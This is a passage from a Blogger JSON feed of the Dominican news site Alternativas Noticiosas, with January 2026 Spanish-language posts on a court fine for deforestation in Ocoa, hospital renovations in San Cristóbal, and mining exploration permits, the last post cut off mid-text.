Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EYbbx85_5iOfzuVlUB8K7qZLlj9CEHrJQX1O3L3vrzQowf1SzosCGZssg0dO8aTBGoGgp_J3P2q5BTxK-90d1K7D0YK2fAK8lS3FaxyDRlVCegbUU902_Y1lk0N8sXIOeXeGpgpZIc5NBFG0ZddrvlW9dRzcvI6zQ5VEEcLJOZzU5hN4Oa8GUnxtdhMo\/s72-w640-h426-c\/senpa%20en%20mina%20nigua..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4425624569549763328"},"published":{"$t":"2026-01-28T13:52:00.002-04:00"},"updated":{"$t":"2026-01-28T13:52:23.177-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Sesenta millones de pesos de multa e indemnización a empresa Agroforestal MACAPI, S.A. por daños ambientales en Loma Redonda en Ocoa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLw6cT7iIM8iL807foDic2dejO-1OKRfQQuBg2NKhWjErcA5eQTHtQ7QAYsD8wtwlmpYz0vdJ8DU56b24QYIVVafZqncJog40-JDNL5IFBqWB2BOAOBwUUc7NH65WbZMGt6Pvw4HOqFj20GA2KaImAmi6qxFKc0sVHU7JKTEM3_M7makbc80FflS3ffOcM\/s225\/agroforestal%20foresta..jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLw6cT7iIM8iL807foDic2dejO-1OKRfQQuBg2NKhWjErcA5eQTHtQ7QAYsD8wtwlmpYz0vdJ8DU56b24QYIVVafZqncJog40-JDNL5IFBqWB2BOAOBwUUc7NH65WbZMGt6Pvw4HOqFj20GA2KaImAmi6qxFKc0sVHU7JKTEM3_M7makbc80FflS3ffOcM\/s1600\/agroforestal%20foresta..jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (28 Enero 2026).-\nCondena a la empresa Agroforestal MACAPI, S.A. y a su propietario Manuel\nCastillo Pimentel al pago de RD$60 millones entre multa e indemnización, además\nde imponer dos años de prisión suspendida, por los daños ambientales\nocasionados en Loma Redonda impuso el Tribunal de Primera Instancia de San José\nde Ocoa.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: Times New Roman, serif; font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFueron impuestas las medidas cautelares tras acoger la solicitud del\nMinisterio Público, a través de la Procuraduría Especializada para la Defensa\ndel Medio Ambiente y los Recursos Naturales (Proedemaren), por violaciones a la\nLey 64-00 de Medio Ambiente y la Ley 57-18, Sectorial Forestal, en perjuicio\ndel Estado dominicano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl juez Alfis Brandeli Castillo Castillo, del Tribunal\nColegiado del Juzgado de Primera Instancia del Distrito Judicial de San José de\nOcoa, dictó dos años de prisión en modalidad suspendida contra el\nagroempresario, conforme al artículo 341 del Código Procesal Penal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMulta,\nindemnización y reparación ambiental\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa sentencia ordena a Agroforestal MACAPI el pago de\nuna multa de cinco mil salarios mínimos, equivalentes a RD$50 millones, así\ncomo una indemnización de RD$10 millones al Estado dominicano por los daños\nmorales causados, luego de que el Ministerio Público se constituyera en actor\ncivil.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAdemás de las sanciones económicas y penales, el\ntribunal dispuso la reparación y restauración ambiental de un área afectada de\naproximadamente 100 tareas, mediante la implementación de un plan de\nreforestación con especies nativas, bajo la supervisión del Ministerio de Medio\nAmbiente y Recursos Naturales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl procurador de corte Francisco Contreras, titular de\nla Proedemaren, explicó que la indemnización impuesta constituye “la justa\nreparación de los daños morales sufridos por el Estado dominicano como\nconsecuencia de los ilícitos ambientales cometidos”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDeforestación,\ndaño a recursos hídricos y construcción irregular\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDe acuerdo con la acusación, los condenados causaron\nla deforestación de más de 150 tareas, afectando gravemente los recursos del\nsuelo, la biodiversidad, la flora, la fauna y los recursos hídricos de Loma\nRedonda, mediante la eliminación de especies nativas como nin, jobo de puerco,\nguama, uva, palo hediondo, lino, caimito, candelón, almácigo, jabilla y\nbayahonda, entre otras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl expediente detalla que una fuente hídrica resultó\nseveramente impactada y quedó al borde del colapso tras la deforestación de\nunas cuatro tareas en su entorno. Asimismo, se estableció la construcción\nirregular de una explanada de 13 mil metros cuadrados y de caminos carreteros con\nuna extensión aproximada de nueve kilómetros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EProceso\njudicial\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa sentencia, identificada con el número 00010\/2023 y\ndictada el 11 de mayo de 2023, fue notificada al Ministerio Público el 10 de\ndiciembre de 2025, tras gestiones realizadas por la Proedemaren.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Ministerio Público estuvo representado por los\nfiscales Rudy Alberto Pérez Medrano, José Espinal Beato, Ramón Emilio Calderón\ny Héctor Santiago Peralta, y el proceso judicial se inició en julio de 2022. El\nfallo también ordena el pago de las costas penales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4425624569549763328\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sesenta-millones-de-pesos-de-multa-e.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4425624569549763328"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4425624569549763328"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sesenta-millones-de-pesos-de-multa-e.html","title":"Sesenta millones de pesos de multa e indemnización a empresa Agroforestal MACAPI, S.A. por daños ambientales en Loma Redonda en Ocoa"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLw6cT7iIM8iL807foDic2dejO-1OKRfQQuBg2NKhWjErcA5eQTHtQ7QAYsD8wtwlmpYz0vdJ8DU56b24QYIVVafZqncJog40-JDNL5IFBqWB2BOAOBwUUc7NH65WbZMGt6Pvw4HOqFj20GA2KaImAmi6qxFKc0sVHU7JKTEM3_M7makbc80FflS3ffOcM\/s72-c\/agroforestal%20foresta..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8810355691394467466"},"published":{"$t":"2026-01-28T13:13:00.000-04:00"},"updated":{"$t":"2026-01-28T13:28:35.133-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"En San Cristóbal el director del Servicio Nacional de Salud anuncia remozamiento total e inmediato del Hospital Provincial Rafael J. Mañón;  será transformado en Materno Infantil"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6LEMYFZDes8dVJGkQyXyp6a10sPPCUjjJ5HlUl2nQioixJJXQqAe36i2DyJYour6NNZheoPKXgL9oFImf1yjYoHF0qdKO1whTVLrTqUmZ1dvjVt80JtyNFotgjJzuHseek8jzfLF6sjzhhCmj0jxDcOi3kxvpnnhtQEFnzXKQZ2JauVKu2xWAc5I8qtc2\/s900\/marcelino%20y%20director%20del%20sns..jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"825\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6LEMYFZDes8dVJGkQyXyp6a10sPPCUjjJ5HlUl2nQioixJJXQqAe36i2DyJYour6NNZheoPKXgL9oFImf1yjYoHF0qdKO1whTVLrTqUmZ1dvjVt80JtyNFotgjJzuHseek8jzfLF6sjzhhCmj0jxDcOi3kxvpnnhtQEFnzXKQZ2JauVKu2xWAc5I8qtc2\/s320\/marcelino%20y%20director%20del%20sns..jpeg\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (28 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: #444444; text-align: justify;\"\u003ECon el objetivo de seguir fortaleciendo la red de hospitales públicos, y cumpliendo con una promesa hecha por el presidente Luis Abinader, el director ejecutivo del Servicio Nacional de Salud (SNS), doctor Julio Landrón, anunció el remozamiento total e inmediato del Hospital Provincial Rafael J. Mañón, el cual será transformado en materno infantil.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn un recorrido por los centros de salud de la referida provincia sureña para supervisar las condiciones en que operan, el titular del SNS también anunció el remozamiento del Hospital Municipal Tomasina Valdez y en el Juan Pablo Pina instruyó la impermeabilización del techo para corregir las filtraciones y la colocación de plafones de PVC en las áreas exteriores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAl referirse al remozamiento del Rafael J. Mañón, el doctor Landrón precisó que esa obra, que es un compromiso del Gobierno, ya cuenta con presupuesto, su intervención se hará de forma inmediata y programada por áreas a fin de no interrumpir los servicios ni la asistencia oportuna a los usuarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“San Cristóbal es una gran ciudad, con la que nosotros también estamos comprometidos y hemos venido a anunciar los trabajos del Rafael J. Mañón para tener un centro materno infantil acorde a lo que merecen los moradores de esta provincia, con todos los estándares internacionales de calidad y de servicio”, afirmó.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex\" style=\"--wp--style--unstable-gallery-gap: 0.5em; align-items: normal; background-color: white; border: 0px; box-sizing: inherit; color: #444444; display: flex; flex-wrap: wrap; gap: 7.5px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"align-self: inherit; border: 0px; box-sizing: border-box; display: flex; flex-direction: column; flex-grow: 1; height: auto; justify-content: center; margin: 0px; max-width: 100%; padding: 0px; position: relative; width: calc(50% - 3.75px);\"\u003E\u003Cimg alt=\"\" class=\"wp-image-53168\" data-id=\"53168\" decoding=\"async\" height=\"480\" sizes=\"(max-width: 720px) 100vw, 720px\" src=\"https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.40-PM.jpeg\" srcset=\"https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.40-PM.jpeg 720w, https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.40-PM-300x200.jpeg 300w\" style=\"box-sizing: border-box; display: block; flex: 1 0 0%; height: 357.5px; max-width: 100%; object-fit: cover; vertical-align: bottom; width: 536.25px;\" width=\"720\" \/\u003E\u003C\/figure\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"align-self: inherit; border: 0px; box-sizing: border-box; display: flex; flex-direction: column; flex-grow: 1; height: auto; justify-content: center; margin: 0px; max-width: 100%; padding: 0px; position: relative; width: calc(50% - 3.75px);\"\u003E\u003Cimg alt=\"\" class=\"wp-image-53169\" data-id=\"53169\" decoding=\"async\" height=\"576\" sizes=\"(max-width: 1024px) 100vw, 1024px\" src=\"https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.15-PM-1024x576.jpeg\" srcset=\"https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.15-PM-1024x576.jpeg 1024w, https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.15-PM-300x169.jpeg 300w, https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.15-PM-768x432.jpeg 768w, https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.15-PM-1536x864.jpeg 1536w, https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.15-PM.jpeg 1600w\" style=\"box-sizing: border-box; display: block; flex: 1 0 0%; height: 357.5px; max-width: 100%; object-fit: cover; vertical-align: bottom; width: 536.25px;\" width=\"1024\" \/\u003E\u003C\/figure\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAl visitar el Hospital Juan Pablo Pina, dijo que tras constatar que los plafones colocados en un área exterior no eran los adecuados, porque eran de material chirrón, se ordenó el cambio inmediato a PVC.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDe igual forma, el director del SNS anunció la impermeabilización total de todo el techo del referido hospital, con la finalidad de corregir las filtraciones de la edificación, construida hace varias décadas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn su visita al Hospital Municipal Tomasina Valdez, acompañado de la gobernadora de San Cristóbal, Pura Casilla, el doctor Landrón espresó, que “venimos a este hospital también a anunciar su remozamiento para que los pacientes de esta comunidad no tengan que ir ni al Rafael J. Mañón ni al Pina a recibir los servicios sanitarios de calidad”, subrayó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELandrón destacó que estas visitas a hospitales de la Red Pública se realizan con la finalidad de garantizar la calidad de los servicios y que las condiciones sean óptimas para que los pacientes, en especial los más necesitados, puedan recibir atención con dignidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn tal sentido, explicó que el personal de estos y todos los hospitales pertenecientes a la Red Pública reciben capacitaciones continúas orientadas la humanización y al fortalecimiento de los servicios que reciben los usuarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Queremos que nuestra gente tenga la seguridad de que al asistir a un centro de salud recibirá las atenciones con la eficiencia que merece, de la mano de profesionales. Además, estamos abogando para que más que construcciones bonitas, tengamos hospitales con las condiciones adecuadas”, sostuvo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl director del SNS destacó que este Gobierno tiene como prioridad la conclusión del hospital traumatológico de San Cristóbal, para consolidar la Red Nacional de Trauma.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Dios mediante, antes de los próximos tres o cuatro meses nosotros lo tendremos inaugurado por el Presidente e integrado a la Red Nacional de Trauma, para disminuir las muertes por accidentes de tránsito”, informó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFinalmente, el director del SNS reiteró su compromiso con la seguridad y optimización de los servicios de salud para mejorar la calidad de vida de todos los dominicanos.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8810355691394467466\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-san-cristobal-el-director-del.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8810355691394467466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8810355691394467466"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-san-cristobal-el-director-del.html","title":"En San Cristóbal el director del Servicio Nacional de Salud anuncia remozamiento total e inmediato del Hospital Provincial Rafael J. Mañón;  será transformado en Materno Infantil"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6LEMYFZDes8dVJGkQyXyp6a10sPPCUjjJ5HlUl2nQioixJJXQqAe36i2DyJYour6NNZheoPKXgL9oFImf1yjYoHF0qdKO1whTVLrTqUmZ1dvjVt80JtyNFotgjJzuHseek8jzfLF6sjzhhCmj0jxDcOi3kxvpnnhtQEFnzXKQZ2JauVKu2xWAc5I8qtc2\/s72-c\/marcelino%20y%20director%20del%20sns..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7557088282318555545"},"published":{"$t":"2026-01-28T13:10:00.000-04:00"},"updated":{"$t":"2026-01-28T13:28:48.838-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economóa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Tres personas físicas y dos empresas con permisos exploración minera localizar yacimientos de oro y otros metales como plata y cobre"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWUs62wDLfmZaAK2-qZ7r8F1snePYEd0kLiYIJ8q8m3vt_3czRlHweDOWmr5b4qn0xjK0GRAT33eDBhfsOxpjcD8E8endYSavKdjFq79rb63cOy38tPLVIlHsEZr6TuWvsy8zw21EKSgMkrzj7_cTDvMaruIOZYKpix0IJvALkxxNOnRsq1TSfsSQxVC-w\/s216\/MAPA%20SAN%20CRIST%C3%93BAL%20OFICIAL%20OFICIALJPG.JPG\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"210\" data-original-width=\"216\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWUs62wDLfmZaAK2-qZ7r8F1snePYEd0kLiYIJ8q8m3vt_3czRlHweDOWmr5b4qn0xjK0GRAT33eDBhfsOxpjcD8E8endYSavKdjFq79rb63cOy38tPLVIlHsEZr6TuWvsy8zw21EKSgMkrzj7_cTDvMaruIOZYKpix0IJvALkxxNOnRsq1TSfsSQxVC-w\/s1600\/MAPA%20SAN%20CRIST%C3%93BAL%20OFICIAL%20OFICIALJPG.JPG\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN CRISTÓBAL, República Dominicana (28 Enero 2026).-\nSan Cristóbal es una de las provincias en el paquete de 17 registradas con permisos\nde exploración, con el objetivo de localizar yacimientos de oro y otros metales\ncomo plata y cobre.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEsos permisos otorgados según los registros de la Dirección\nGeneral de Minería fueron otorgados a María Cabrera Vitienes, Ismenia Berenisse\nRodríguez y José Ramón Rodríguez Mejía para exploración en comunidades de Elías\nPiña, Hato Mayor, San Cristóbal y San José de Ocoa, en un área aproximada de\n8.8 millones de hectáreas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 